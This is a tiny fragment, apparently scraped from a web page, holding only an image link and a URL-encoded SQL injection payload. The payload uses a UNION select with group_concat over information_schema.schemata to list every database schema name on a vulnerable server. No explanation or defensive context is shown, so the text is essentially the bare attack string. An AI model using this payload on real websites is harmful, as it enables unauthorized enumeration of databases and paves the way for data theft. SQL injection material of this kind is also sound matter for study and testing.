 -1' union select 1,2,group_concat(schema_name)%20from%20information_schema.schemata--+